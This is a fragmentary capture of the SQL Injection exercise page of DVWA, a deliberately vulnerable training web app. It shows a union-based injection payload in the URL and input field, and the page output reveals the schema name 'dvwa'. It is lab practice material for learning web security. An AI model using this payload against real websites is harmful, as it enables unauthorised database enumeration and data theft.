 地址(D)
ect%201,schema_name%20from%20information_schema.schemata%20limit%202,1+--+&Submit=Submit
转到
链接 »
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'and 1=2 union select 1,schema_name from information_schema.schemata limit 2,1
First name: 1
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
http://hiderefer.com/?http://www.securiteam.com/securityreviews/5DP0N1P7
Internet